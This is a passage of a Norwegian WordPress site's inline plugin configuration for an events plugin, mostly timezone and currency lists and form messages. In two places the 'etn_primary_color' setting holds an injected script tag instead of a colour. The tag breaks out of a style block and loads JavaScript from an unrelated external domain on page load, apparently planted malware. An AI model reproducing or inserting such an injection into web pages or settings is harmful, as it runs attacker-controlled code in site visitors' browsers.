arctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"kr","nonce":"8198c0066f","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
</script><script id="etn-qr-code-js-extra">
var localized_data_obj = {"empty":"Fyll ut feltet","invalid":"Invalid input","only_number":"Kun antall tillatt","text":"Fyll ut feltet","number":"Vennligst skriv inn et tall","date":"Fyll ut feltet","radio":"Vennligst sjekk feltet","expired":"Utl\u00f8pt","scanner_common_msg":"Noe gikk galt! V\u00e6r s\u00e5 snill, pr\u00f8v p\u00e5 nytt.","ajax_url":"https:\/\/bn.no\/wp-admin\/admin-ajax.php","site_url":"https:\/\/bn.no","admin_url":"https:\/\/bn.no\/wp-admin\/","admin_email":"post@bn.no","assets_url":"https:\/\/bn.no\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"nb-no","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/bn.no\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"3724","zoom_connection_check_nonce":"6a5f9fe4be","ticket_status_nonce":"0dca1fead3","zoom_module":"yes","attendee_module":"no","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j. F Y","date_format_string":"20. januar 2026","time_format":"H:i","time_format_string":"10:10","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"kr","nonce":"8198c0066f","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
</script><script type='text/javascript' src='https://bn.no/_jb_static/??-eJyVzEEOgjAQheHbuLKMkKDdEM9C6cQMKTOl09J4e6trN2z/vO9BjWYRzsgZYigvYoWW8GjBqISSSRhcoeBhVaDesgkye0zdqlf4o3+U2MQkMKti1i/UShGTcYV9wG4jPsfXvWB6d4sUzl4qn3/YUxt6bOi5Tf3jbu1wG4fxsrip/wCGr2CQ'></script><script id="etn-qr-code-scanner-js-extra">
var localized_data_obj = {"empty":"Fyll ut feltet","invalid":"Invalid input","only_number":"Kun antall tillatt","text":"Fyll ut feltet","number":"Vennligst skriv inn et tall","date":"Fyll ut feltet","radio":"Vennligst sjekk feltet","expired":"Utl\u00f8pt","scanner_common_msg":"Noe gikk galt! V\u00e6r s\u00e5 snill, pr\u00f8v p\u00e5 nytt.","ajax_url":"https:\/\/bn.no\/wp-admin\/admin-ajax.php","site_url":"https:\/\/bn.no","admin_url":"https:\/\/bn.no\/wp-admin\/","admin_email":"post@bn.no","assets_url":"https:\/\/bn.no\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"nb-no","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/bn.no\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"3724","zoom_connection_check_nonce":"6a5f9fe4be","ticket_status_nonce":"0dca1fead3","zoom_module":"yes","attendee_module":"no","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian 